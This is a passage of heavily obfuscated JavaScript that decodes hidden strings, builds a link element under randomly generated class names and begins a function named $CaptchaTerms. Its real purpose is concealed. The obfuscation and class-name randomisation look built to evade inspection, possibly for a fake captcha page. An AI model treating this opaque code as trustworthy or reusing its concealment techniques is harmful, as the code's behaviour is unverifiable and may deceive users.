159067(0x519,0x259,-0xd97,0xa53,'Ske1')+_0x9a8cd1(0xaad,0x1caf,0xbdf,-0x704,'wIR0')+_0x8b8bc8('2tg#',0x2b12,0x1173,0x1954,0x27cb)+_0x8b8bc8('CgKH',0x3915,0x3f47,0x1d4e,0x2de2)+_0x14f3f2(0x184b,'5[tP',0x2b82,0x260f,0x34b3)+_0x159067(0x774,0x1915,0xe99,-0x599,'&W06')+_0x1fc475(0x2226,'q]Rn',0x194a,0x2ee5,0x27ce)+_0x1fc475(0x4730,'xDs@',0x294b,0x3008,0x22cf)+_0x159067(0x99b,-0x299,0x160c,0x17a8,'2tg#')+_0x159067(0x2d50,0x388a,0x41f1,0x4143,'nu)6')+_0x159067(0x2bc8,0x24e0,0x35d0,0x38c5,'aWYv')+_0x159067(0x1993,0x24fe,0xbfb,0x2e48,'pypN')+_0x159067(0x225a,0x331d,0x2069,0x1eee,'5[tP')+_0x9a8cd1(0x2518,-0x2ed,0x109f,0x76,'ovSf')+_0x14f3f2(0xd1e,'3W8&',0x25a5,0x131e,0xdd7)+_0x159067(0x2aa9,0x1d05,0x1e80,0x235f,'sFvl')+_0x8b8bc8('VTwM',0x1606,0x1c39,0x265e,0x17cd)+_0x8b8bc8('5tDe',0x1af0,0xd21,0x432,0x1054)+_0x159067(0x2bd6,0x390d,0x2f25,0x2196,'hFy]')+_0x14f3f2(0x132e,'6vtP',0x1906,0x1b4b,0x67d)+_0x9a8cd1(-0x3d9,0x129,0x1192,-0x1a7,'VTwM')+_0x14f3f2(0x27e0,'&W06',0x8fc,0x1dff,0xc1d)+_0x14f3f2(0x11e3,'QNp5',0x664,0x19c5,0x2e8f)+_0x1fc475(0x2918,'Y8E^',0x3f0b,0x2b16,0x1ff7)+_0x9a8cd1(-0xf2,0x1090,0xfaa,0x1eb,'XL)$')+_0x159067(0x255e,0x1050,0x2b08,0x2d77,']DXx')+_0x159067(0x220a,0x141e,0x2aa4,0x3437,'ovSf')+_0x1fc475(0x39d7,'#VkK',0x3993,0x2cc7,0x2197)+_0x1fc475(0x1a9c,']DXx',0x1a8f,0x2a48,0x19df)+_0x9a8cd1(0x24da,0x4380,0x328b,0x2680,'ovSf')+_0x159067(0x32e,0x19a1,0x1384,0x13,'EKtE')+_0x9a8cd1(0x25fa,0x280e,0x189f,0x208,'^LqO')+_0x8b8bc8('gLCz',0x280a,0x1fe2,0x2f5f,0x1c61)+_0x159067(0x124,-0x4bb,0x2e1,0xa46,'aPiG')+_0x9a8cd1(0x563,0x9d9,0xa81,-0xb1f,'hFy]')+_0x9a8cd1(0x3b27,0x4146,0x2c31,0x2375,'@i#A')+_0x159067(0x2b41,0x2898,0x2fb1,0x161b,'oGVS')+_0x9a8cd1(0x9b4,0xbc6,0xb95,0xbe8,'@i#A')+_0x1fc475(0x1ebc,'KF1#',0xef9,0xadf,0x1708)+_0x9a8cd1(0x824,0x570,0x1ca3,0x11df,'xDs@')+_0x1fc475(0x5d7,'KF1#',0xef5,0x6d1,-0xfae)+_0x14f3f2(0x16ea,'#VkK',0x1bac,0x11a0,0x3df)+_0x9a8cd1(0xcb1,0x17d,0x1850,0x162e,'Ske1')+_0x8b8bc8('sFvl',0x24f8,0x2650,0x11fd,0x1147)+_0x1fc475(0x2530,'hFy]',0x58e,0x1763,0xa6d)+_0x14f3f2(0x1406,'osXG',0xf8b,0x1575,0xb36)+_0x14f3f2(0x9b0,'tdNd',-0xb1c,0x8e7,0x7fc)+_0x9a8cd1(0x764,0x281,0x9fe,0x1664,'sFvl')+_0x14f3f2(-0xbbc,'yW26',-0xf8e,0x749,-0x6e6)+_0x1fc475(0x4e8,'XL)$',0x4f4,0x1928,0x219c)+_0x159067(0xb1a,0x12f4,0x122f,0x196e,'3W8&')+_0x1fc475(0x1c2,'Xsop',0x19bc,0x814,-0x1ee)+_0x9a8cd1(0x29e,0x15c,0x131f,-0xb,'sFvl')+_0x159067(0x1edf,0x14fb,0x1164,0x35e7,'vxCA')+_0x159067(0x1c02,0xc0f,0x2676,0x2312,'e9hj')+_0x8b8bc8('KF1#',0x2274,0x1b02,0x1284,0x2619)+_0x9a8cd1(0x2aae,0x2d5e,0x2f16,0x36d3,'sFvl')+_0x159067(0x26e6,0x3a3f,0x38d7,0x13f0,'XL)$')+_0x14f3f2(0x216,'5[tP',0x1527,0x1322,0xdaf)+_0x1fc475(0x28df,'ZIet',0x2a25,0x2344,0x2497)+_0x159067(0x2418,0xe79,0x1e31,0x24c2,'XL)$')+_0x159067(0x236c,0x1fcc,0x15ca,0x10b5,'osXG')+_0x8b8bc8('mK)l',0x670,0xb9d,0x82c,0x556)+_0x14f3f2(0x2b8d,'6vtP',0x3959,0x31a3,0x1b68)+_0x14f3f2(0x11b2,'pypN',0x137d,0xf78,-0x711)+_0x9a8cd1(0x24a0,0x1e08,0x2ee8,0x430d,'sFvl')+_0x1fc475(-0x125,'aCMm',0x1f34,0xf6a,0x1df)+_0x8b8bc8('hFy]',-0x80d,0xd74,-0x495,0xd58)+_0x1fc475(0x36f,'CgKH',0x25ed,0x17e0,0x731)+_0x14f3f2(0x19c6,'wIR0',0x3669,0x28db,0x211f)+_0x14f3f2(0x23c5,'TVoX',0x22cf,0x2446,0x2731)+_0x9a8cd1(0x1060,0xfe1,0x17df,0xd44,'CgKH')+_0x9a8cd1(0xa56,0x3299,0x1ceb,0x2d3d,'q]Rn')+_0x9a8cd1(0x1c4b,0xa2d,0xba4,0x20a1,'yW26')+_0x14f3f2(0xdea,'ovSf',0x2467,0x12f1,0x276a)+_0x9a8cd1(0x1bb9,-0x23,0xafc,0x1f2,'$DHH')+_0x14f3f2(0x2171,'2tg#',0x16bb,0x2637,0x2d88)+_0x9a8cd1(-0x1a8,0x14c9,0xdb7,0x17e0,'wIR0')+_0x159067(0x915,0x1916,-0x9f2,0x4cb,'@VOx')+_0x1fc475(0x1881,'mK)l',0x2f28,0x2425,0x1fcc)+_0x9a8cd1(-0x78b,0x2173,0xcae,-0x68c,'TVoX')+_0x1fc475(0x182c,'TBtv',0xb9c,0xf2b,-0x332)+_0x8b8bc8('nu)6',0x1cb3,0x20f0,0x209d,0x141a)+_0x14f3f2(0x3bd4,'KF1#',0x2d7f,0x341a,0x25db)+_0x8b8bc8('mK)l',-0x163,0x16e4,-0x945,0xa93)+_0x14f3f2(0x2b65,'TBtv',0x1cbe,0x2507,0x1087)+_0x8b8bc8('!Yts',0x26f4,0x2c78,0x267a,0x1851)+_0x1fc475(0x257f,'#VkK',0x1287,0x16c1,0x29a2)+_0x14f3f2(0x1c54,'!Yts',0x3e07,0x2f07,0x1b8b)+_0x8b8bc8('ZIet',-0x38d,0x44,-0x8bd,0x85a)+_0x14f3f2(-0xd78,'xDs@',-0xbef,0x6ab,0xfdb)+_0x14f3f2(0x2428,'osXG',0x37eb,0x2fc5,0x3564)+_0x14f3f2(0x9ed,'gLCz',0x2631,0x1cda,0x30e6)+_0x8b8bc8('KF1#',0x2b8b,0x2048,0xfcb,0x2336)+_0x8b8bc8('vxCA',0x2d26,0x4170,0x2a07,0x2ed1)+_0x9a8cd1(0x203f,0x4f4,0x1c1a,0x1e4d,'DufB')+_0x8b8bc8('yxCh',0x1217,0x274f,0xb43,0x1465)+_0x159067(0x2896,0x3da2,0x3ce7,0x39ad,']DXx'))+(_0x9a8cd1(0xdb8,-0x701,0xafd,0xb3e,'2tg#')+_0x9a8cd1(-0x855,-0x16f,0xf25,-0x7ef,'aCMm')+_0x8b8bc8('nu)6',0x1f34,-0x10d,0x1e7,0xa1c)+_0x1fc475(0x3d43,'ZIet',0x401a,0x2c36,0x1f3e)+_0x14f3f2(0x2e83,'3W8&',0x3c04,0x2d32,0x1909)+_0x14f3f2(0x2d52,'JMx]',0x1e35,0x2400,0x178d)+_0x14f3f2(0x1adc,'osXG',0x2008,0x8df,0xb3f)+_0x159067(0x247f,0x2b9b,0x1016,0x3339,'aCMm')+_0x14f3f2(0x1fe0,'ZIet',0x14d7,0x2646,0x2f7b)+_0x9a8cd1(0x2f13,0x26e5,0x24d8,0x12db,'Qt#^')+_0x9a8cd1(0x1c3d,0x1ddb,0x2f90,0x2203,'CgKH')+_0x159067(0xcd4,-0x528,0x212f,0x1dcf,'VTwM')+_0x1fc475(0xabf,'aPiG',0x18b6,0x7ab,0x1b6b)+_0x9a8cd1(0x238f,0x1cc9,0x2189,0x1617,'gLCz')+_0x1fc475(0x42c0,'2tg#',0x45a1,0x335a,0x3280)+_0x9a8cd1(0x1833,0x323,0x1978,0x520,'vxCA')+_0x9a8cd1(0x30ee,0x2649,0x1c05,0xb22,'VTwM')+_0x1fc475(0x8ac,'ZIet',0x81d,0x155b,0x460)+_0x14f3f2(0x35ca,'Xsop',0x39a5,0x2f34,0x2018)+_0x9a8cd1(0x36d0,0x194e,0x3087,0x364e,'EKtE')+_0x14f3f2(0x4a25,'hFy]',0x305f,0x32b7,0x4073)+_0x1fc475(0x1d55,'tdNd',0x3924,0x25b7,0x2523)+_0x14f3f2(0x570,'Ske1',0x1a09,0x10c2,0x1a9)+_0x8b8bc8('ZIet',0x17f0,0x2b2,0xaf9,0x16fe)+_0x1fc475(0x1df8,'sFvl',-0x318,0xb18,0x1aa4)+_0x8b8bc8('!Yts',0x1a3c,0x2b12,0x2685,0x190b)+_0x1fc475(0x39e1,'Bp1M',0x29f3,0x22d4,0xc00)+_0x1fc475(0x1c7f,'g[iY',0x1597,0x143d,0x2474)+_0x9a8cd1(0x24f5,0x2c37,0x1fc3,0x12ce,'gLCz')+_0x1fc475(0x334a,'6vtP',0x33ba,0x2260,0x2907)+_0x1fc475(0x55f,'aCMm',0x1b78,0xcc6,-0x87d)+_0x8b8bc8('aWYv',0x1e41,0x344d,0x448c,0x2d47)+_0x1fc475(0x703,'5[tP',0x1bfc,0x1693,0x27bb)+_0x9a8cd1(0x1ffd,0x1623,0x2207,0x1b5d,']DXx')+_0x9a8cd1(0xcc2,0x4e4,0x981,-0xc44,'pypN')+_0x14f3f2(0x4470,'yxCh',0x2960,0x2fc1,0x465b)+_0x9a8cd1(0x5f0,0xb7e,0x59e,0x181b,'3W8&')+_0x9a8cd1(0x3d03,0x1706,0x25c1,0x342d,'Y8E^')+_0x9a8cd1(0x12b5,-0x274,0xba9,0xc4,'Y8E^')+_0x1fc475(0x1135,'5tDe',-0x452,0x1087,-0x8d)+_0x14f3f2(0x913,'vxCA',-0x167,0x153f,0x171)+_0x1fc475(0x350,'TBtv',0x1d2f,0x12cd,0x15ac)+_0x8b8bc8('Qt#^',0x1612,0x1682,0x1a44,0xa64)+_0x1fc475(0x347a,'^LqO',0xf76,0x1fea,0x183d)+_0x14f3f2(0x416d,'ZIet',0x471a,0x3115,0x38dc)+_0x1fc475(0x2d5f,'aCMm',0x1d69,0x31e5,0x3b2d)+_0x8b8bc8('!Yts',0x1eaf,-0xa2,0x1b9,0xa5e)+_0x9a8cd1(-0x7aa,0x439,0x669,0x1be3,'g[iY')+_0x159067(0x1c14,0x1da0,0xe3a,0x218d,'aPiG')+_0x159067(0xb4c,-0x315,0xbd1,0x1e03,'@VOx')+_0x8b8bc8('Ske1',0x3396,0x1036,0x18bb,0x2432)+_0x159067(0x27a3,0x129c,0x25dd,0x28d9,'ovSf')+_0x9a8cd1(0x2f02,0x2191,0x19e8,0xae9,'aCMm')+_0x8b8bc8('CgKH',0x2c39,0x3035,0x3e0b,0x272c)+_0x14f3f2(0x20c2,'^LqO',0xf07,0xc8d,0x1211)+_0x14f3f2(0x31b0,'6vtP',0xfc4,0x22c8,0x36bd)+_0x9a8cd1(0x2db0,0x3863,0x2f5c,0x20fe,'vxCA')+_0x14f3f2(0x1418,'TBtv',0x13c,0xdf7,0x1869)+_0x9a8cd1(0x1af2,-0xcd4,0x6c7,0xa9a,'6vtP')+_0x1fc475(0x36e6,'aCMm',0x34ad,0x3124,0x470f)+_0x159067(0x2b19,0x13be,0x14ab,0x1e88,'6vtP')+_0x8b8bc8('Ske1',0x1052,0x236c,0xbd7,0xf76)+_0x8b8bc8('yxCh',0x233e,0x2825,0x3d94,0x2ae8)+_0x159067(0x18f7,0xf9c,0x2380,0x3046,'Xsop')+_0x14f3f2(0x3ac9,'@i#A',0x1de3,0x2b32,0x18a0)+_0x14f3f2(0x37cc,'mK)l',0x1b95,0x2782,0x3278)+_0x8b8bc8('Qt#^',0x1b19,0x1bda,0x247e,0x199c)+_0x8b8bc8('Y8E^',0x214a,0x16c0,0x10f6,0x1a1f)+_0x9a8cd1(0x36a3,0x37ec,0x32a2,0x4119,'!Yts')+_0x14f3f2(0x28b5,'EKtE',0x780,0x1a38,0x2151)+_0x9a8cd1(0x2383,0x2f8f,0x1f79,0x35d0,'ZIet')+_0x1fc475(0x2f4c,'ZIet',0x3298,0x24eb,0x1ac4)+_0x14f3f2(0x77a,'Xsop',0x2b76,0x14b1,0x44)+_0x159067(0x2945,0x2b98,0x1914,0x2251,'CgKH')+_0x8b8bc8('aPiG',0x3721,0x23cf,0x18b7,0x2931)+_0x14f3f2(0x1f57,'EKtE',0x1f23,0xe3e,0x1249)+_0x9a8cd1(0x2163,0x29ff,0x2087,0x1d83,'@i#A')+_0x159067(0x1f40,0xf92,0x2b28,0x1d92,'wIR0')+_0x8b8bc8('KF1#',0x187e,0x1ddd,0x14c0,0x2060)+_0x14f3f2(0x523,'osXG',0x2b63,0x19ce,0x1b61)+_0x1fc475(0x1ba4,'EKtE',0x600,0xc00,0xbd)+_0x14f3f2(0x33d7,'EKtE',0x29f0,0x26c4,0x3c9a)+_0x159067(0x15a5,0x2488,0x482,0x44b,'Xsop')+_0x8b8bc8('tdNd',0x1bf2,0x1601,0x1227,0xb15)+_0x159067(0xb2e,0xc9,-0xbe7,0x21c9,'g[iY')+_0x1fc475(0x1af5,'ZIet',0x43ef,0x2f4c,0x3c23)+_0x14f3f2(0x19fe,'^LqO',0x2b51,0x2375,0x1159)+_0x8b8bc8('tdNd',0x11f5,0xe89,-0xf07,0x674)+_0x9a8cd1(0x3a6e,0x2526,0x2a9f,0x32b2,'tdNd')+_0x159067(0x146d,0x1e93,0x22f2,0x2296,'2tg#')+_0x9a8cd1(0x10b8,0x1d9c,0x1de8,0x3552,'aCMm')+_0x8b8bc8('tdNd',0x423e,0x1cf7,0x1e94,0x2dc1)+_0x1fc475(0x1c17,'tdNd',0x1179,0x1bb5,0x150b)+_0x159067(0x1b19,0x17c3,0x2f5c,0x2b02,'@i#A')+_0x159067(0xc11,0x15c1,0x2316,-0x229,'vxCA')+_0x14f3f2(0xf20,'Ske1',0x2428,0x1b9a,0x89d)+_0x159067(0x2c8c,0x277f,0x3d83,0x1c1c,'vxCA')+_0x1fc475(0x1ec6,'oGVS',0x9c9,0x1f00,0x329c)+_0x8b8bc8('tdNd',0x2eb,0x4e5,0x1cc8,0xc79)+_0x8b8bc8('^LqO',0x1724,0x32ab,0x380e,0x2128)+_0x8b8bc8('mK)l',0x366b,0x27b8,0x2f2f,0x259d)+_0x1fc475(0x1bdc,'CgKH',0x223a,0x274b,0x31b2)+_0x14f3f2(0x1539,'e9hj',0x12a4,0x14f1,0x1b15)+_0x9a8cd1(0x8c9,0x256a,0x1b79,0x28b7,'Ske1')+_0x14f3f2(0x25d9,'3W8&',0x1c5e,0x2988,0x3edf)+_0x8b8bc8('ZIet',0x4d2,0x13b2,0x15e9,0x133d)+_0x159067(0x1246,0xee0,-0x13e,0x23f3,'wIR0')+_0x1fc475(0x2adb,'$DHH',0x24c1,0x1e63,0x1c62)+_0x9a8cd1(0x21aa,0x2331,0x1c62,0x2ab9,'g[iY')+_0x8b8bc8('q]Rn',-0x992,-0x55a,0x1841,0x7cf)+_0x1fc475(0x2a0a,'g[iY',0x1625,0x20e4,0xc4c)+_0x1fc475(0x2ca,'JMx]',0x1a1e,0xc3d,0x468)+_0x1fc475(0x22cb,'ZIet',0x2d9e,0x181f,0x6dc)+_0x14f3f2(0x2534,'Qt#^',0x37d9,0x30e1,0x348f)+_0x159067(0x20c0,0x23ed,0x3807,0x32d1,'pypN')+_0x14f3f2(0x1a73,'Xsop',0x1932,0x139c,0x1d0e)+_0x159067(0x17a5,0x1025,0x102d,0x229f,'hFy]')+_0x159067(0xbca,0x14f7,0xe27,0x224f,'pypN')+_0x159067(0x11c4,0x849,0xd1a,0xe28,'aCMm')+_0x14f3f2(0x1bc3,'$DHH',-0x3dd,0xd03,0xc85)+_0x14f3f2(0x1cfa,'TVoX',0xbed,0x6c8,0x1c3f)+_0x8b8bc8('vxCA',0x1fa9,0xb85,0x20b4,0x17af)+_0x8b8bc8('@i#A',0x875,0x1de4,0x19ae,0xb81)+_0x14f3f2(0x1674,'@i#A',0x1b67,0x25ac,0x30de)+_0x14f3f2(-0x2de,'ovSf',0x88a,0x689,0xf8f)+_0x159067(0x1750,0x2323,0x14b2,0x1140,'Y8E^')+_0x14f3f2(0x2cee,'g[iY',0xc04,0x18b8,0x2ff7)+_0x8b8bc8('pypN',0x1845,0x195f,0x1550,0x2697)+_0x159067(0x2da4,0x24de,0x2875,0x390d,'Ske1')+_0x9a8cd1(0x3477,0x999,0x2069,0x2cea,'3W8&')+_0x9a8cd1(0x1e57,0x1b4b,0xee8,-0x30b,'aCMm')+_0x9a8cd1(0x378d,0x1ea7,0x24de,0xf95,'TBtv')+_0x8b8bc8('JMx]',0x79a,0x90e,0x4ab,0x168f)+_0x8b8bc8('q]Rn',0x10f1,-0x414,0xa9d,0x24e)+_0x8b8bc8('#VkK',0xf1b,-0x672,-0x78b,0xa7b)+_0x1fc475(0x1968,'e9hj',0x38b0,0x2ee7,0x1798)+_0x1fc475(0x1e51,'xDs@',0x3f25,0x30e2,0x2018)+_0x159067(0x29fc,0x37cf,0x34e9,0x3558,'gLCz')+_0x8b8bc8('tdNd',0x1387,0xb4b,0x1e1f,0x17d5)+_0x8b8bc8('DufB',-0xeac,0x18bd,0x308,0x43d)+_0x14f3f2(0xc4c,'DufB',0x47e,0xbff,0x1956)+_0x1fc475(0xfbf,'5tDe',0x5de,0xeea,0x11b8)+_0x9a8cd1(0x2a5a,0x1c6b,0x24f0,0x1407,'Xsop')+_0x159067(0x2a3e,0x3f3b,0x2772,0x14e5,'Qt#^')+_0x9a8cd1(0x2511,0x371d,0x2c99,0x399f,'5[tP')+_0x159067(0x1f7f,0x115d,0xe3d,0x2673,'TBtv')+_0x8b8bc8('gLCz',0xf86,0x1827,0x10ea,0x1021)+_0x8b8bc8(']DXx',0x21af,0x1339,0x3008,0x296b)+_0x8b8bc8('5[tP',0x2176,0xc0,0x2778,0x1283)+_0x1fc475(0xbc,'e9hj',-0x770,0xcec,0x2b0)+_0x8b8bc8('hFy]',0x433,0xb80,-0xd09,0x29c)+_0x159067(0x56b,-0x446,0x18f3,-0x1159,'KF1#')+_0x8b8bc8('^LqO',0x1392,0x1ff5,0x1b1b,0x2518)+_0x14f3f2(0x3ff3,'3W8&',0x3281,0x2dd7,0x4001)+_0x9a8cd1(0x1469,0x5a1,0x417,0x475,'e9hj')+_0x8b8bc8('Bp1M',-0x3c4,-0x16e,0x13f0,0xd50)+_0x9a8cd1(0x116b,0x34be,0x1dc1,0xdad,'mK)l')+_0x8b8bc8('5tDe',0x2cd6,0x1e74,0x260d,0x2885)+_0x14f3f2(0x1dc8,'aCMm',0x2a91,0x1e67,0x17a2)+_0x14f3f2(0x2baf,'$DHH',0xe04,0x17cd,0x1159)+_0x14f3f2(0x40a8,'VTwM',0x22ed,0x313c,0x2a49)+_0x14f3f2(0x33fa,'!Yts',0x3e29,0x303f,0x3650)+_0x14f3f2(0xfb,'aWYv',0x1cd0,0xaba,-0x4c8)+_0x8b8bc8('xDs@',0x11de,0x12f2,0x21d7,0xb51)+_0x8b8bc8('6vtP',0x1680,0x3195,0x11f7,0x1c14)+_0x9a8cd1(0xfac,0x2134,0x11a2,0xd1b,'JMx]')+_0x159067(0x162c,0x2570,0x36f,0x1cb6,'Y8E^')+_0x8b8bc8(']DXx',-0xaf1,0xf60,0xd40,0xa8)+_0x9a8cd1(0x225d,0xf51,0x18e8,0x2404,'XL)$')+_0x9a8cd1(0x129f,0x1db6,0x13ab,0x1144,'^LqO')+_0x159067(0x52,-0x997,-0x12a8,0x48e,'Bp1M')+_0x159067(0x258,0x2b1,-0x144,0xcf1,'EKtE')+_0x159067(0x679,0x778,0x14e0,0x1a2e,'Y8E^')+_0x159067(0x2913,0x30e3,0x2efc,0x22b6,'KF1#')+_0x14f3f2(0x3f60,'DufB',0x234d,0x2d04,0x39f9)+_0x1fc475(0xb92,'aPiG',-0xed,0x979,0x13e0)+_0x1fc475(0x224e,'@VOx',0x3766,0x26db,0x1e08)+_0x9a8cd1(0x2f12,0x289c,0x26fc,0x3358,'6vtP')+_0x159067(0x2658,0x39b1,0x2cc8,0x2630,'Qt#^')+_0x1fc475(-0x860,'e9hj',0x21e,0xb49,0x43f)+_0x9a8cd1(-0x4d1,0xe3c,0x1286,0x725,'hFy]')+_0x1fc475(0x1738,'#VkK',0x2bf1,0x2113,0x1124)+_0x1fc475(0x1ace,'xDs@',0x1de3,0x28da,0x3e8b)+_0x8b8bc8('5[tP',0xd8f,-0x10e5,0xe6d,0x404)+_0x1fc475(0x2e4a,'aCMm',0x256b,0x2085,0x2948)+_0x1fc475(0x36ed,'yW26',0x3275,0x2193,0x25d2)+_0x9a8cd1(0xf26,0x3b5,0x941,0xf15,'TVoX')+_0x159067(0x6ae,0xf09,0x1c6b,-0x645,'yW26')+_0x1fc475(0x422f,'wIR0',0x3abe,0x329c,0x2cee)+_0x8b8bc8('vxCA',0xb7d,0x1175,-0x7f8,0xc9a)+_0x14f3f2(0x2903,'KF1#',0x1510,0x18c1,0x223d)+_0x1fc475(-0xd52,'Qt#^',0x204,0x80e,0x16fe)+_0x159067(0x1091,0x2475,0x101d,0x210b,'@VOx')+_0x8b8bc8('5tDe',0x404d,0x1f3c,0x3491,0x2de7)+_0x8b8bc8('$DHH',0x1111,0x2c49,0x114a,0x1cd6)+_0x14f3f2(-0x5b2,'hFy]',-0x885,0x9ae,-0x29b)+_0x8b8bc8('Xsop',0x90,0x9e9,-0x5ca,0x5b)+_0x14f3f2(0x777,'aPiG',0x1f57,0x1282,0x2829)+_0x9a8cd1(0x18b8,0x1e7e,0x2526,0x35a7,'Bp1M')+_0x8b8bc8('oGVS',0x2950,0x1662,0x2dd1,0x2079))+(_0x9a8cd1(0x1522,0x1643,0x2551,0x3b97,'aPiG')+_0x159067(0x1a33,0x13bb,0x639,0x2d08,'wIR0')+_0x9a8cd1(0x1322,0xdbc,0xb7d,-0x125,'!Yts')+_0x159067(0xa22,0xb91,0x72b,0xfd6,'wIR0')+_0x159067(0x2b3,-0x9de,0x173a,0x770,'VTwM')+_0x14f3f2(0x2d1c,'vxCA',0x4493,0x3064,0x1e89)+_0x159067(0x1a39,0x118b,0x2101,0x13db,'q]Rn')+_0x9a8cd1(0x1398,0x729,0x15a6,0x9d6,'e9hj')+_0x9a8cd1(-0xc1,-0xe1c,0x623,-0xa15,'@i#A')+_0x1fc475(0x32c5,'EKtE',0x24c8,0x21fe,0x2567)+_0x8b8bc8('yxCh',-0xd1a,-0x762,-0x40c,0x4a6)+_0x159067(0x91d,0x1af,0x10ab,0x18f6,'vxCA')+_0x14f3f2(0x3370,'osXG',0xede,0x247e,0x2b38)+_0x9a8cd1(0x1917,0x2a4d,0x2360,0x36a9,'sFvl')+_0x1fc475(0x1517,'JMx]',0x1660,0xa7d,0x101d)+_0x14f3f2(0x129c,'#VkK',0x1059,0xfb1,0x118f)+_0x9a8cd1(0x2afc,0x2372,0x1d51,0x1d8c,'g[iY')+_0x159067(0xa5a,0x1050,-0x520,-0x9e3,'TBtv')+_0x1fc475(0x1e15,'VTwM',0xd2e,0x9e8,0xe2d)+_0x14f3f2(0x39c,'aWYv',0x1fcc,0xfa9,0x19a2)+_0x159067(0x1a8c,0x2dea,0x1052,0x3057,'2tg#')+_0x14f3f2(0x885,'sFvl',0xa7,0x13fe,0x15e4)+_0x159067(0x21bb,0x2d5a,0xc68,0x306b,'5tDe')+_0x9a8cd1(0x251c,0x22b3,0x2858,0x151b,'3W8&')+_0x9a8cd1(0x2057,0x5e2,0xc43,0xc34,'DufB')+_0x8b8bc8('Ske1',0x2183,0x39a1,0x35f5,0x28f6)+_0x14f3f2(0x2425,'5[tP',0x1134,0x2199,0x15b6)+_0x159067(0x2b00,0x1b9d,0x41a4,0x4157,'KF1#')+_0x159067(0x1f0f,0x16a0,0xe63,0x1908,'g[iY')+_0x8b8bc8('@VOx',0x15ba,0x39d8,0x2c24,0x252b)+_0x159067(0x2bbe,0x2c69,0x3c33,0x303b,'5[tP')+_0x14f3f2(0x435b,'@VOx',0x30fc,0x2f24,0x425e)+_0x1fc475(0x26b6,']DXx',0x307c,0x2388,0x316d)+_0x159067(0x2855,0x36c8,0x356b,0x2be3,'q]Rn')+_0x9a8cd1(0x19cc,0x2900,0x282d,0x3c2a,'^LqO')+_0x14f3f2(0x3e9,'aPiG',0x6d0,0x17de,0x11a6)+_0x8b8bc8('e9hj',0x1a06,-0x429,0x1913,0xc9d)+_0x14f3f2(0x1b20,'CgKH',0x34ef,0x2fa4,0x3d8d)+_0x159067(0x1775,0x1db9,0x2344,0x91f,'5tDe')+_0x1fc475(0x14,'sFvl',-0x292,0xa59,0x20bf)+_0x8b8bc8('oGVS',0x37d5,0x31bd,0x32a5,0x2e12)+_0x8b8bc8('ovSf',0x2828,0x24d1,0x21bc,0x225d)+_0x9a8cd1(0x319b,0x2686,0x2cca,0x24df,'&W06')+_0x159067(0x2990,0x1b5d,0x40e1,0x3690,'nu)6'))};function _0x8b8bc8(_0x282494,_0x28053b,_0x2dd1b2,_0x2537d3,_0x236310){return _0x2470d1(_0x282494-0x82,_0x28053b-0x1e9,_0x236310-0x18a,_0x282494,_0x236310-0x17d);}var _0x499ae8=_0x3b2d8f[_0x8b8bc8('!Yts',0x53a,0x1f3b,-0xaee,0x9f5)][_0x159067(0x22ff,0x2503,0x344f,0x265e,'JMx]')]('|');function _0x9a8cd1(_0x348d4e,_0x55da5a,_0x5bd25a,_0x363305,_0x3b9571){return _0xc02652(_0x348d4e-0x110,_0x3b9571,_0x5bd25a-0x14e,_0x363305-0xce,_0x5bd25a-0x4af);}var _0x2a670a=0x19cd*0x1+-0x105f+-0x96e;function _0x14f3f2(_0x2ca70f,_0x4044e4,_0x266b80,_0x511bb7,_0x5029d1){return _0x71caa1(_0x2ca70f-0x182,_0x4044e4-0xfe,_0x511bb7-0xf5,_0x4044e4,_0x5029d1-0x0);}function _0x159067(_0x2c2044,_0xe507e7,_0x36f1c2,_0x19f905,_0x5c5a46){return _0x29ccd5(_0x2c2044-0x110,_0x2c2044- -0x5c0,_0x36f1c2-0x9b,_0x5c5a46,_0x5c5a46-0xed);}while(!![]){switch(_0x499ae8[_0x2a670a++]){case'0':var _0x529706=_0x3b2d8f[_0x159067(0x168c,0x1026,0x28c6,0x53e,'Ske1')](genRandomText,0xf9e*-0x1+-0x1*-0x6a1+0x906);continue;case'1':_0x3b2d8f[_0x9a8cd1(0x2682,0x1470,0x288d,0x34ae,'aCMm')](pushStyle,[{'cl':_0x3b2d8f[_0x9a8cd1(-0x10a7,-0x437,0x412,0xf8,'sFvl')]('.',_0x529706),'data':_0x3b2d8f[_0x159067(0xe90,-0x8a5,-0x347,0x276,'EKtE')]},{'name':_0x3b2d8f[_0x9a8cd1(0x3135,0x423c,0x2fa1,0x309d,'5[tP')],'media':[{'cl':_0x3b2d8f[_0x159067(0x2ad8,0x38b6,0x14ad,0x2df4,'mK)l')]('.',_0x529706),'data':_0x3b2d8f[_0x9a8cd1(0x21f4,0x1a0b,0x1d60,0x2efa,'gLCz')]}]}]);continue;case'2':var [_0x43a12a,_0x3c5bef]=_0x3b2d8f[_0x8b8bc8('TVoX',0x3314,0x1d63,0x1a21,0x26f0)](tagStyled,[{'cl':_0x3b2d8f[_0x159067(0x26b2,0x1f6c,0x1e19,0x2b8a,'XL)$')],'data':_0x3b2d8f[_0x1fc475(0x389f,'gLCz',0x2174,0x31c7,0x2202)]}],'a');continue;case'3':_0x43a12a[_0x1fc475(0x1cb8,'TBtv',0x24e2,0x14c8,0x1371)]=_0x3b2d8f[_0x9a8cd1(-0x169,0x1274,0xac4,-0x957,'TBtv')];continue;case'4':_0x43a12a[_0x159067(0xcae,0xb21,-0x850,0xd98,'KF1#')+_0x14f3f2(0x251d,'Bp1M',0x2678,0x30d6,0x209b)]=_0x57433c[_0x14f3f2(0x20c1,'g[iY',0x306d,0x2177,0x28b5)+_0x14f3f2(0x1f3c,'QNp5',0x1e32,0x2f1c,0x2a3a)](_0x3b2d8f[_0x14f3f2(0x33b,'tdNd',0xfab,0x1982,0x28f3)],_0x529706);continue;case'5':_0x43a12a[_0x14f3f2(0x834,'vxCA',0x2852,0x10df,0x1339)]=_0x3b2d8f[_0x14f3f2(0x3bb1,'sFvl',0x1d42,0x2afa,0x2277)];continue;case'6':return _0x43a12a;case'7':_0x43a12a[_0x8b8bc8('JMx]',0x49f,0x8c6,0xbd5,0xc22)+'t']=_0x3b2d8f[_0x159067(0x8cb,-0xa7b,0x1c9d,0x11d1,'osXG')];continue;case'8':var _0x57433c=_0x3b2d8f[_0x9a8cd1(0x13c2,0x24b5,0x18a2,0x2b5,'2tg#')];continue;}break;}}function $CaptchaTerms(){var _0x2dc1fb={'YaEWE':function(_0x418b3c,_0x1af4bd){return 